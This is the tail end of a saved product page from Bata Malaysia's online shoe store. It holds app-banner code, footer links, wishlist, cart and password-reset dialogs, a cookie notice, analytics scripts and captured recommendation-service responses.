                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="c82374b29450945a0ebb79ced04f4bdc" src="/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B"></script><link rel="stylesheet" type="text/css" nonce="c82374b29450945a0ebb79ced04f4bdc" href="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/eiURUSp/8XjdZ"><script nonce="c82374b29450945a0ebb79ced04f4bdc" src="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/bRw_SSE/mPGQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ac508PnaU24PnlhZTlxQlS0N43&userId=&emailId=&product=id%3A%3A521D_016540191146W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-wendy-women-brown%252Fblack-boots-6544019%252F6546019-kasut-but-wanita-521D_016540191146W.html%3Fdwvar_521D__016540191146W_color%3D100&ls=true&_=1768947137246&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ac508PnaU24PnlhZTlxQlS0N43%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_016540191146W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-wendy-women-brown%252Fblack-boots-6544019%252F6546019-kasut-but-wanita-521D_016540191146W.html%3Fdwvar_521D__016540191146W_color%3D100%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768947137246%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 378
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ac508PnaU24PnlhZTlxQlS0N43","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_016540191146W%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=ac508PnaU24PnlhZTlxQlS0N43&emailId=&anchors=id%3A%3A521D_016540191146W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ac508PnaU24PnlhZTlxQlS0N43%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_016540191146W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"1eb58fa4-79ec-4d5d-ac8d-175d701d0eb1"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1768947137251&_device=mac&userId=&cookieId=ac508PnaU24PnlhZTlxQlS0N43&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ac508PnaU24PnlhZTlxQlS0N43%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 80
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"aca323a9-213b-4b6e-918b-b2fba3cf247a"}});